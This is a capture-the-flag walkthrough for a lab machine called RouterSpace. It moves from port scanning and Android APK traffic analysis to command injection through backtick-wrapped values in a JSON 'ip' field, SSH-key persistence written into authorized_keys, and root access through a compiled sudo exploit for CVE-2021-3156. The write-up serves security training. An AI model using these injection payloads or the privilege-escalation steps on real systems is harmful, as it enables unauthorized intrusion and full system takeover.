RouterSpace
6 minutes to read

- OS: Linux
- Difficulty: Easy
- IP Address: 10.10.11.148
- Release: 26 / 02 / 2022
Port scanning
# Nmap 7.92 scan initiated as: nmap -sC -sV -o nmap/targeted 10.10.11.148 -p 22,80
Nmap scan report for 10.10.11.148
Host is up (0.040s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-RouterSpace Packet Filtering V1
| ssh-hostkey:
| 3072 f4:e4:c8:0a:a6:af:66:93:af:69:5a:a9:bc:75:f9:0c (RSA)
| 256 7f:05:cd:8c:42:7b:a9:4a:b2:e6:35:2c:c4:59:78:02 (ECDSA)
|_ 256 2f:d7:a8:8b:be:2d:10:b0:c9:b4:29:52:a8:94:24:78 (ED25519)
80/tcp open http
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-51297
| Content-Type: text/html; charset=utf-8
| Content-Length: 71
| ETag: W/"47-iID6daXtR7fCN27hcgS/4V1AKSA"
| Date:
| Connection: close
| Suspicious activity detected !!! {RequestID: C Z Rf pM 6 anm uqeC }
| GetRequest:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-90258
| Accept-Ranges: bytes
| Cache-Control: public, max-age=0
| Last-Modified: Mon, 22 Nov 2021 11:33:57 GMT
| ETag: W/"652c-17d476c9285"
| Content-Type: text/html; charset=UTF-8
| Content-Length: 25900
| Date:
| Connection: close
| <!doctype html>
| <html class="no-js" lang="zxx">
| <head>
| <meta charset="utf-8">
| <meta http-equiv="x-ua-compatible" content="ie=edge">
| <title>RouterSpace</title>
| <meta name="description" content="">
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <link rel="stylesheet" href="css/bootstrap.min.css">
| <link rel="stylesheet" href="css/owl.carousel.min.css">
| <link rel="stylesheet" href="css/magnific-popup.css">
| <link rel="stylesheet" href="css/font-awesome.min.css">
| <link rel="stylesheet" href="css/themify-icons.css">
| HTTPOptions:
| HTTP/1.1 200 OK
| X-Powered-By: RouterSpace
| X-Cdn: RouterSpace-62870
| Allow: GET,HEAD,POST
| Content-Type: text/html; charset=utf-8
| Content-Length: 13
| ETag: W/"d-bMedpZYGrVt1nR4x+qdNZ2GqyRo"
| Date:
| Connection: close
| GET,HEAD,POST
| RTSPRequest, X11Probe:
| HTTP/1.1 400 Bad Request
|_ Connection: close
|_http-title: RouterSpace
|_http-trane-info: Problem with XML parsing of /evox/about
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done -- 1 IP address (1 host up) scanned in 16.17 seconds
This machine has ports 22 (SSH) and 80 (HTTP) open.
Analyzing an APK file
If we go to http://10.10.11.148, we will see a landing page like this one:

Here we can download an APK file containing an Android mobile app to connect to a router.
$ grep -ia routerspace RouterSpace.apk
(R, R)
Remove %1$sReport
RouterSpaceSave
routerspace.htb10U
routerspace10U
routerspace.htb10U
routerspace10U
This tells that routerspace.htb is a domain that we need to introduce in /etc/hosts.
At this point, we might want to use MobSF to analyze the APK file, because it provides both static and dynamic analysis (using Genymotion). Once everything is set up, we can start MobSF:
Then we upload the APK file and let the analysis run:

Static code analysis of the Java source files won’t be useful, since the APK is generated by React Native. Hence, let’s start a dynamic analysis:

MobSF is so good that it allows to see the Android app from the browser:

If we click on “Check Status”, we will see an error:
Inspecting HTTP traffic
At this point, I tried to set up an HTTP proxy in MobSF, but I found it easier to configure anbox and Burp Suite. These are all the needed commands:
$ anbox launch --package=org.anbox.appmgr --component=org.anbox.appmgr.AppViewActivity
Activity
$ adb kill-server
$ adb start-server
* daemon not running; starting now at tcp:5037
* daemon started successfully
$ adb devices
List of devices attached
emulator-5558 device
$ adb connect 127.0.0.1:5037
connected to 127.0.0.1:5037
$ adb install RouterSpace.apk
Success
$ ifconfig anbox0
anbox0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.250.1 netmask 255.255.255.0 broadcast 0.0.0.0
inet6 fe80::8f7:50ff:fe42:beb3 prefixlen 64 scopeid 0x20<link>
ether fe:f0:c2:f7:31:3b txqueuelen 1000 (Ethernet)
RX packets 28 bytes 2420 (2.4 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 79 bytes 15733 (15.7 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
$ adb shell settings put global http_proxy 192.168.250.1:8080
Now, if we click on “Check Status”, we will see the web request in Burp Suite:

And this is the response:

We can replicate the same request using curl:
$ curl routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess -H 'Content-Type: application/json' -d '{"ip":"0.0.0.0"}'
Suspicious activity detected !!! {RequestID: 0 O3XJ g K MJ E I Jw }
But we need to put User-Agent: RouterSpaceAgent to mimic the APK, so that we don’t get caught:
$ curl routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess -H 'Content-Type: application/json' -H 'User-Agent: RouterSpaceAgent' -d '{"ip":"0.0.0.0"}'
"0.0.0.0\n"
Exploiting a command injection
Notice that the response echoes the value in ip:
$ curl routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess -H 'Content-Type: application/json' -H 'User-Agent: RouterSpaceAgent' -d '{"ip":"0.0.0.0x"}'
"0.0.0.0x\n"
$ curl routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess -H 'Content-Type: application/json' -H 'User-Agent: RouterSpaceAgent' -d '{"ip":"asdf"}'
"asdf\n"
Let’s try to inject a shell command:
$ curl routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess -H 'Content-Type: application/json' -H 'User-Agent: RouterSpaceAgent' -d '{"ip":"`whoami`"}'
"paul\n"
It is vulnerable to command injection. Let’s read the user.txt flag:
$ curl routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess -H 'Content-Type: application/json' -H 'User-Agent: RouterSpaceAgent' -d '{"ip":"`cat /home/paul/user.txt`"}'
"3186ef30c6d390192314aa7bf355068c\n"
Access to the machine
If we try to execute a reverse shell, we won’t be able to obtain it because of some iptables rules. However, we can enter a public SSH key into /home/paul/.ssh/authorized_keys and connect via SSH as paul:
$ curl routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess -H 'Content-Type: application/json' -H 'User-Agent: RouterSpaceAgent' -d '{"ip":"`ls -la --time-style=+ /home/paul/.ssh/`"}'
"total 8 drwx------ 2 paul paul 4096 . drwxr-xr-x 8 paul paul 4096 ..\n"
$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (~/.ssh/id_rsa): id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:tWK5MX2wtzjqjNUfjWNK0dvzcluD/UwRbr618J8mUQg
The key's randomart image is:
+---[RSA 3072]----+
| |
| E |
| o . .. |
| + = ....|
| S = + .+ |
| . * = B= .|
| o = Bo=++|
| + o = ++*X|
| ..+ . . oOB|
+----[SHA256]-----+
$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDvVJzNh61shoVPa4wfxz/GjAc5CJ2+IznWzjixGWOpbScP3ZOmGfiJ711e0WoGtEnTRVwZzDiz6dmXElC/vSNz0JyQ4BXGOor3XMXcoF+jBmBAmVdzuyKJJPtqu11BO9QvzS6lR5U0iMQR6CFE1tkHiMsnRr55aljUqnnLyO0ANfsTEOu1fkHDO+4GFwESUYrbLX+dbdff2MOGmx6ZqATM2D8D/I4LJ8KvPraeRA3b9BxX3ymduhGwrcDFhcA2f77814ZZUUpFZyVIVA9DOHZHm2ZOVY15QXA9SMLM7K8HkHhLNljEjc13zDfWGWD9nO4QKVe+RUuLgq9K6Y183e14JVU55R0y4LnkR7pSHc5P02PYkJKB3oVESwNjxShOmTdnAFIRCm8dVCSODaAMR/jwdCAYBNlZKwiT7BROQpU3IntUUW87nQKyzTOXaMbgYgVq8X43G5fItL5eT83WcSITsVTHD1MX69x3+bgSLKEf9xSfY$DLc2OYJb9pK7AVcLk=
$ curl routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess -H 'Content-Type: application/json' -H 'User-Agent: RouterSpaceAgent' -d '{"ip":"`echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDvVJzNh61shoVPa4wfxz/GjAc5CJ2+IznWzjixGWOpbScP3ZOmGfiJ711e0WoGtEnTRVwZzDiz6dmXElC/vSNz0JyQ4BXGOor3XMXcoF+jBmBAmVdzuyKJJPtqu11BO9QvzS6lR5U0iMQR6CFE1tkHiMsnRr55aljUqnnLyO0ANfsTEOu1fkHDO+4GFwESUYrbLX+dbdff2MOGmx6ZqATM2D8D/I4LJ8KvPraeRA3b9BxX3ymduhGwrcDFhcA2f77814ZZUUpFZyVIVA9DOHZHm2ZOVY15QXA9SMLM7K8HkHhLNljEjc13zDfWGWD9nO4QKVe+RUuLgq9K6Y183e14JVU55R0y4LnkR7pSHc5P02PYkJKB3oVESwNjxShOmTdnAFIRCm8dVCSODaAMR/jwdCAYBNlZKwiT7BROQpU3IntUUW87nQKyzTOXaMbgYgVq8X43G5fItL5eT83WcSITsVTHD1MX69x3+bgSLKEf9xSfYnDLc2OYJb9pK7AVcLk= >> /home/paul/.ssh/authorized_keys`"}'
"\n"
$ curl routerspace.htb/api/v4/monitoring/router/dev/check/deviceAccess -H 'Content-Type: application/json' -H 'User-Agent: RouterSpaceAgent' -d '{"ip":"`ls -la /home/paul/.ssh/`"}'
"total 12 drwx------ 2 paul paul 4096 . drwxr-xr-x 8 paul paul 4096 .. -rw-r--r-- 1 paul paul 553 authorized_keys\n"
Alright, now we have access as paul:
$ ssh -i id_rsa paul@10.10.11.148
paul@routerspace:~$
Privilege escalation with sudo
If we run linpeas.sh, we will see that the version of sudo is vulnerable:
$ scp -i id_rsa linpeas.sh paul@10.10.11.148:/tmp
linpeas.sh 100% 746KB 713.4KB/s 00:01
paul@routerspace:~$ cd /tmp
paul@routerspace:/tmp$ bash linpeas.sh
...
╔══════════╣ Sudo version
╚ https://book.hacktricks.wiki/linux-hardening/privilege-escalation#sudo-version
Sudo version 1.8.31
...
Indeed, sudo version 1.8.31 is vulnerable to CVE-2021-3156:
paul@routerspace:~$ sudo -V
Sudo version 1.8.31
Sudoers policy plugin version 1.8.31
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.31
I will be compiling this exploit: Sudo-1.8.31-Root-Exploit. Fortunately, we have gcc installed in the machine:
paul@routerspace:~$ which gcc
/usr/bin/gcc
So, let’s compress the sources and transfer them to the remote machine:
$ tar -czf exploit.tar.gz exploit.c Makefile shellcode.c
$ scp -i id_rsa exploit.tar.gz paul@10.10.11.148:/tmp
exploit.tar.gz 100% 1324 14.5KB/s 00:00
Now, we decompress the archive, compile the exploit and run it to get a shell as root:
paul@routerspace:/tmp$ tar xvfz exploit.tar.gz
exploit.c
Makefile
shellcode.c
paul@routerspace:/tmp$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
paul@routerspace:/tmp$ ./exploit
# cat /root/root.txt
b8c6654274a29e9cc18cb6297d1c166e